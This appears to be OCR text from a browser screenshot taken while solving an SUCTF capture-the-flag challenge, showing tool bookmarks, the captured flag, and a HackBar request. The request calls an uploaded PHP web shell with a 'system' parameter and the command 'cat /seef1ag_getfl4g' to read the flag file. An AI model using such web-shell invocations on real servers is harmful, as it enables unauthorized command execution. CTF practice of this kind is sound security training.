 1.95.157.235:10001/upload/suimages/2.php/?1=system
DTD - XML 构建模块 知 PHP反序列化函数 空白格解密 BUUCTF在线评测 Base64和Hex编码/解... 玄机 - EDISEC 在线汉信码识别,汉信... 10 种CORS跨域解决... Tupper's Formula To... 新标签页
SUCTF{sti1l_w0t3r_Run_d@@p!!!}
查看器 控制台 HackBar 2
Load URL
Split URL
Execute
http://1.95.157.235:10001/upload/
suimages/2.php/?1=system
Post data Referer User Ag
Cookies Add Header Clear
file=shell.zip&2=cat /seef1ag_getfl4g